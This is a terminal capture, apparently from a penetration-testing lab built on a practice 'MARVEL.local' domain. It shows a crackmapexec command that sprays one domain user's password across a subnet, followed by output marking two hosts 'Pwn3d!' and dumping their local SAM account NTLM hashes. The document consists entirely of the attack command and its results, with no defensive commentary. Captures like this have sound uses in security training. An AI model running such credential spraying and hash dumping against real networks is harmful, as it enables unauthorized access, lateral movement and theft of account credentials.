 ┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 192.168.203.0/24 -u fcastle -d MARVEL.local -p Password1 --sam
SMB 192.168.203.1 445 DESKTOP-AQ2FVQ7 [*] Windows 10.0 Build 22621 x64 (name:DESKTOP-AQ2FVQ7) (domain:MARVEL.local) (signing:False) (SMBv1:Fal
se)
SMB 192.168.203.1 445 DESKTOP-AQ2FVQ7 [-] MARVEL.local\fcastle:Password1 STATUS_LOGON_FAILURE
SMB 192.168.203.137 445 THEPUNISHER [*] Windows 10.0 Build 19041 x64 (name:THEPUNISHER) (domain:MARVEL.local) (signing:False) (SMBv1:False)
SMB 192.168.203.138 445 SPIDERMAN [*] Windows 10.0 Build 19041 x64 (name:SPIDERMAN) (domain:MARVEL.local) (signing:False) (SMBv1:False)
SMB 192.168.203.136 445 HYDRA-DC [*] Windows 10.0 Build 17763 x64 (name:HYDRA-DC) (domain:MARVEL.local) (signing:True) (SMBv1:False)
SMB 192.168.203.137 445 THEPUNISHER [+] MARVEL.local\fcastle:Password1 (Pwn3d!)
SMB 192.168.203.138 445 SPIDERMAN [+] MARVEL.local\fcastle:Password1 (Pwn3d!)
SMB 192.168.203.136 445 HYDRA-DC [+] MARVEL.local\fcastle:Password1
SMB 192.168.203.137 445 THEPUNISHER [+] Dumping SAM hashes
SMB 192.168.203.138 445 SPIDERMAN [+] Dumping SAM hashes
SMB 192.168.203.137 445 THEPUNISHER Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.203.138 445 SPIDERMAN Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.203.137 445 THEPUNISHER Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.203.138 445 SPIDERMAN Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.203.137 445 THEPUNISHER DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.203.138 445 SPIDERMAN DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.203.137 445 THEPUNISHER WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:e22621144b64477f823bac574ccdfbdd:::
SMB 192.168.203.138 445 SPIDERMAN WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:e019b5f8d673e2dcb2c1ea71958f12a6:::
SMB 192.168.203.137 445 THEPUNISHER Frank Castle:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
SMB 192.168.203.138 445 SPIDERMAN Peter Parker:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
SMB 192.168.203.137 445 THEPUNISHER [+] Added 5 SAM hashes to the database
SMB 192.168.203.138 445 SPIDERMAN [+] Added 5 SAM hashes to the database